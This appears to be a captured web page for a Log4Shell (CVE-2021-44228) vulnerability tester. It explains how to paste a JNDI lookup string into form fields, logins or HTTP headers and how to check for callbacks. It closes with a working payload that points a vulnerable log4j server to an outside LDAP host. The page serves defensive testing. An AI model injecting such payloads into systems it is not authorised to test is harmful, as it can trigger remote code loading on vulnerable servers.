 log4shell.huntress.com
Huntress Log4Shell Vulnerability Tester
Our team is continuing to investigate CVE-2021-44228, a critical vulnerability that's affecting a Java logging package log4j which
is used in a significant amount of software. The source code for this tool is available on GitHub at huntresslabs/log4shell-tester.
This site can help you test whether your applications are vulnerable to Log4Shell (CVE-2021-44228). Here's how to use it:
• You simply copy and paste the generated JNDI syntax (the code block ${jndi[:]ldap[:]//.... presented below) into
anything (application input boxes, frontend site form fields, logins such as username inputs, or if you are bit more technical,
even User-Agent or X-Forwarded-For or other customizable HTTP headers).
• Check the results page to see if it received any connection, and verify the detected IP address and timestamp, to correlate
with when you tested any service.
• If you see an entry, a connection was made and the application you tested is vulnerable.
The following payload should only be used with systems which you have explicit permission to test. If you find any vulnerable
applications or libraries, you should exercise responsible disclosure to minimize any potential fallout due to the vulnerability!
This tool was created with the intention of helping the community quickly identify vulnerable applications in your own
networks only.
Please know that a negative test does not guarantee that your application is patched. The tool is designed to offer a simpler
means of testing and is intended for testing purposes only—it should only be used on systems you are authorized to test. If you
find any vulnerabilities, please follow responsible disclosure guidelines.
Your unique identifier is: 070c2119-596f-4ad6-b1e4-d2f07cdd7427. You can use the payload below for testing:
${jndi:ldap://log4shell.huntress.com:1389/070c2119-596f-4ad6-b1e4-d2f07cdd7427}